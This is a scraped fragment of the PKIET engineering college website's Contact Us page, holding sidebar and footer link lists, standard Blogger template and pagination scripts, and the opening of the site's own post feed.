<a href='https://www.pkiet.edu.in/p/internet-facility.html'>Internet Facility</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/seminar-hall.html'>Seminar hall</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/canteen.html'>Canteen</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/water-treatment-unit.html'>Water Treatment Unit</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/hostel.html'>Hostel</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/conveyance.html'>Conveyance</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap comments section' id='tab2'><div class='widget PageList' data-version='1' id='PageList6'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pkiet.edu.in/p/internal-complaint-committee.html'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/industry-interaction-cell.html'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/students-counselling-cell.html'>Students Counselling Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/anti-ragging-committee.html'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/sc-st-cell.html'>SC-ST Cell</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs-wrap tagcloud section' id='tab3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Academic'>Academic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Administration'>Administration</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Events'>Events</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Flash'>Flash</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/NSS'>NSS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Placement'>Placement</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Slider'>Slider</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Sports'>Sports</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.pkiet.edu.in/search/label/Vision'>Vision</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='inter section' id='sidebar-bot1'><div class='widget PageList' data-version='1' id='PageList7'>
<h2>Committees</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp=sharing'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html'>Establishment of Online Grievances Redressal Mechanism</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp=sharing'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp=sharing'>Students Counselling Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp=sharing'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp=sharing'>SC-ST Cell</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.pkiet.edu.in/p/technical-associations.html'>Technical Associations</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/achievements.html'>Achievements</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/campus-rules-and-code-of-conduct.html'>Campus Rules</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='clear'></div>
<div class='inter section' id='sidebar-poplr'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Viksit Bharat@2047</h2>
<div class='widget-content'>
<a href="https://innovateindia.mygov.in/viksitbharat2047/" target="_blank"><img src="https://i.ytimg.com/vi/UoALZPk72_8/maxresdefault.jpg" width="300;" /></a>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
</div><!--End sidebar-->
</div><!--End content-wrap-->
<div class='clear'></div>
</div>
<!-- end main-content -->
<div class='clear'></div>
<footer itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='footer-3c' id='footer-widget-area'>
<div class='footer-widgets-box' id='footer-first' style='width:30.66666666666667%;float:left;'>
<div class='footer-widget section' id='footer1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>AICTE</h2>
<div class='widget-content'>
<a href="https://files.pkiet.edu.in/AICTE/2024-25-Mandatory-Disclosure.pdf"  target="_blank">Mandatory Disclosures</a><br />

<a href="https://www.pkiet.edu.in/p/letters-of-approval-and-extensions-of.html">LOA and EOA</a><br />

<a href="https://drive.google.com/file/d/1umaavz-tNxI27T_eSGdhGuUin2SF36LL/view?usp=sharing"  target="_blank">NIRF</a><br />

<a href="https://www.aicte-india.org/feedback/index.php" target="_blank">AICTE Feedback Systems</a><br />

<a href="https://drive.google.com/file/d/1OMwotgRts2bxO2FAGgk9tc5yyL22Rfvy/view?usp=sharing" target="_blank">Right to Information Act</a><br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets-box' id='footer-second' style='width:30.66666666666667%;float:left;'>
<div class='footer-widget comments-avatar section' id='footer2'><div class='widget PageList' data-version='1' id='PageList5'>
<h2>Mandatory Committees</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view'>Internal Complaint Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view'>Industry Interaction Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view'>Students Counselling Cell</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view'>Anti-Ragging Committee</a>
</li>
<li>
<a href='https://drive.google.com/file/d/1wNcQmlLxFPj2jWOgWzbZTAp1wnfgYtyw/view'>SC-ST Cell</a>
</li>
<li>
<a href='https://www.pkiet.edu.in/p/establishment-of-online-grievances.html'>Establishment of Online Grievances Redressal Mechanism</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets-box' id='footer-third' style='width:30.66666666666667%;float:left;'>
<div class='tagcloud footer-widget posts-list section' id='footer3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Last Updated</h2>
<div class='widget-content'>
<span style="font-weight: normal;"><span class="firstcharacter">T</span>his Website was updated on </span><b>17th Mar 2024.</b>
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- #footer-widget-area -->
<div class='clear'></div>
</div>
<div class='clear'></div>
</footer><!-- .Footer /-->
<div class='footer-bottom'>
<div class='bot-nav'>
<div class='container'>
<div class='menu section' id='top_menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul class='menu' id='menu-top'>
<li><a href='https://www.pkiet.edu.in'>Home</a></li>
<li><a href='https://www.pkiet.edu.in/2021/06/about-pkiet.html'>About Us</a></li>
<li class='selected'><a href='https://www.pkiet.edu.in/p/contact-us.html'>Contact Us</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='alignright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fff;' target='_blank'>Blogger</a>
</div>
</div><!-- .Container -->
</div><!-- bot-nav -->
<div class='clear'></div>
</div><!-- .Footer bottom -->
<div class='clear'></div>
</div>
<!-- end wrapper -->
<div id='top' title='Scroll To Top'></div>
<script type='text/javascript'>
//<![CDATA[
seach({
blogURL:"",
srcBlank:"http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.gif",
findText:"Search results for keyword",
NotfindText:"No result!",
Showthumb:true,
LoadingText:"Searching...",
summaryLength:100, 
scrthumbSize:50
});
jQuery('.inter h2, .footer h2').wrapInner('<span/>');
//]]>
</script>
<script type='text/javascript'>
var pageCount= 7 ;
var displayPageNum= 5 ;
var upPageWord ='&#171; ';
var downPageWord =' &#187;';
</script>
<script type='text/javascript'> 
//<![CDATA[
function showpageCount(json){var thisUrl=home_page_url;var htmlMap=new Array();var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml='<span class="showpage" style=" "><a href="/">'+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage" style=" "><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html+='<span class="showpageNum"><a href="/">1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage" style=" "> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){html=''+upPageHtml+' '+html+' '}html='<div class="showpageArea"><span style="COLOR: #676767;background:#fff;border: 1px solid #b6b5b5;font-size: 15px;padding:4px 8px;margin:0 4px;" class="showpageOf"> Pages '+(postNum-1)+'</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function showpageCount2(json){var thisUrl=home_page_url;var htmlMap=new Array();var isLablePage=thisUrl.indexOf("/search/label/")!=-1;var thisLable=isLablePage?thisUrl.substr(thisUrl.indexOf("/search/label/")+14,thisUrl.length):"";thisLable=thisLable.indexOf("?")!=-1?thisLable.substr(0,thisLable.indexOf("?")):thisLable;var thisNum=1;var postNum=1;var itemCount=0;var fFlag=0;var eFlag=0;var html='';var upPageHtml='';var downPageHtml='';var labelHtml='<span class="showpageNum"><a href="/search/label/'+thisLable+'?&max-results='+pageCount+'">';var thisUrl=home_page_url;for(var i=0,post;post=json.feed.entry[i];i++){var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);timestamp=encodeURIComponent(timestamp1);var title=post.title.$t;if(title!=''){if(itemCount==0||(itemCount%pageCount==(pageCount-1))){if(thisUrl.indexOf(timestamp)!=-1){thisNum=postNum}if(title!='')postNum++;htmlMap[htmlMap.length]='/search/label/'+thisLable+'?updated-max='+timestamp+'&max-results='+pageCount}}itemCount++}for(var p=0;p<htmlMap.length;p++){if(p>=(thisNum-displayPageNum-1)&&p<(thisNum+displayPageNum)){if(fFlag==0&&p==thisNum-2){if(thisNum==2){upPageHtml=labelHtml+upPageWord+'</a></span>'}else{upPageHtml='<span class="showpage" style=" "><a href="'+htmlMap[p]+'">'+upPageWord+'</a></span>'}fFlag++}if(p==(thisNum-1)){html+='<span class="showpagePoint">'+thisNum+'</span>'}else{if(p==0){html=labelHtml+'1</a></span>'}else{html+='<span class="showpageNum"><a href="'+htmlMap[p]+'">'+(p+1)+'</a></span>'}}if(eFlag==0&&p==thisNum){downPageHtml='<span class="showpage" style=" "> <a href="'+htmlMap[p]+'">'+downPageWord+'</a></span>';eFlag++}}}if(thisNum>1){if(!isLablePage){html=''+upPageHtml+' '+html+' '}else{html=''+upPageHtml+' '+html+' '}}html='<div class="showpageArea"><span style="COLOR: #999;" class="showpageOf"> Pages ('+(postNum-1)+')</span>'+html;if(thisNum<(postNum-1)){html+=downPageHtml}if(postNum==1)postNum++;html+='</div>';var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");if(postNum<=2){html=''}for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}var home_page_url=location.href;var thisUrl=home_page_url;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{var lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}var home_page="/";if(thisUrl.indexOf("?q=")==-1){if(thisUrl.indexOf("/search/label/")==-1){document.write('<script src="'+home_page+'feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999" ><\/script>')}else{document.write('<script src="'+home_page+'feeds/posts/full/-/'+lblname1+'?alt=json-in-script&callback=showpageCount2&max-results=99999" ><\/script>')}}
//]]></script>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link1');
	var olderLink = $('a.blog-pager-older-link1');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4dIjw6UAjKKyqWGrDhyR5kz9VdoA:1768388156172';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6213805751308724106','//www.pkiet.edu.in/p/contact-us.html','6213805751308724106');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6213805751308724106', 'title': 'Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology', 'url': 'https://www.pkiet.edu.in/p/contact-us.html', 'canonicalUrl': 'https://www.pkiet.edu.in/p/contact-us.html', 'homepageUrl': 'https://www.pkiet.edu.in/', 'searchUrl': 'https://www.pkiet.edu.in/search', 'canonicalHomepageUrl': 'https://www.pkiet.edu.in/', 'blogspotFaviconUrl': 'https://www.pkiet.edu.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom\x22 href\x3d\x22https://www.pkiet.edu.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - RSS\x22 href\x3d\x22https://www.pkiet.edu.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6213805751308724106/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1713376982288250399', 'pageName': 'Contact Us', 'pageTitle': 'Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology: Contact Us'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Contact Us', 'description': 'For any admission related information,\xa0 please contact us on the following email and landline number. Email: principal@pkiet.edu.in Phone: +...', 'url': 'https://www.pkiet.edu.in/p/contact-us.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1713376982288250399}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'my-slider', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slid1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'lists', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'slim', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'cols-2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lastcolumn2', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sli1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'pix_uj', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-top1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-top1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-top1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-top1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-top1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab0', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'tab1', document.getElementById('PageList2'), {'title': 'Facilities', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/internet-facility.html', 'id': '5267564969416270424', 'title': 'Internet Facility'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/seminar-hall.html', 'id': '1108994372517188119', 'title': 'Seminar hall'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/canteen.html', 'id': '3658295487652144419', 'title': 'Canteen'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/water-treatment-unit.html', 'id': '474088415804159808', 'title': 'Water Treatment Unit'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/hostel.html', 'id': '1561193253096366148', 'title': 'Hostel'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/conveyance.html', 'id': '8546552631408396222', 'title': 'Conveyance'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList6', 'tab2', document.getElementById('PageList6'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/internal-complaint-committee.html', 'id': '8750841833784254372', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/industry-interaction-cell.html', 'id': '6208852440304356759', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/students-counselling-cell.html', 'id': '6437323072601620775', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/anti-ragging-committee.html', 'id': '1918941749140789063', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/sc-st-cell.html', 'id': '5437822356549349273', 'title': 'SC-ST Cell'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList7', 'sidebar-bot1', document.getElementById('PageList7'), {'title': 'Committees', 'links': [{'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view?usp\x3dsharing', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/establishment-of-online-grievances.html', 'id': '4157250499154232930', 'title': 'Establishment of Online Grievances Redressal Mechanism'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view?usp\x3dsharing', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view?usp\x3dsharing', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view?usp\x3dsharing', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/11W2xTQxuWja1LFJ2B8n94uzGHKjq1GH4/view?usp\x3dsharing', 'title': 'SC-ST Cell'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'sidebar-bot1', document.getElementById('PageList3'), {'title': 'Links', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/technical-associations.html', 'id': '163160892581197874', 'title': 'Technical Associations'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/achievements.html', 'id': '2946645709188846324', 'title': 'Achievements'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/campus-rules-and-code-of-conduct.html', 'id': '2531058471460734498', 'title': 'Campus Rules'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-poplr', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList5', 'footer2', document.getElementById('PageList5'), {'title': 'Mandatory Committees', 'links': [{'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1su7c4pXQvt6bU59ztFVWSp784hCszbP3/view', 'title': 'Internal Complaint Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1X_-PUyZu7dlyDVtyVE-SeM_l4wqZujlF/view', 'title': 'Industry Interaction Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1Z_GZNtLMjs5pXh3E58iR4QmYxq-z6OpF/view', 'title': 'Students Counselling Cell'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1d1cDDNjrmR3gH1BHwvtZW2eioto1MsbU/view', 'title': 'Anti-Ragging Committee'}, {'isCurrentPage': false, 'href': 'https://drive.google.com/file/d/1wNcQmlLxFPj2jWOgWzbZTAp1wnfgYtyw/view', 'title': 'SC-ST Cell'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/p/establishment-of-online-grievances.html', 'id': '4157250499154232930', 'title': 'Establishment of Online Grievances Redressal Mechanism'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top_menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.pkiet.edu.in/2021/06/about-pkiet.html', 'title': 'About Us'}, {'isCurrentPage': true, 'href': 'https://www.pkiet.edu.in/p/contact-us.html', 'id': '1713376982288250399', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': true}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/default/-/Slider/?max-results=5&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156547&_=1768388156604
body_size: 3100
content:
// API callback
jQuery16406264043693113459_1768388156547({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. 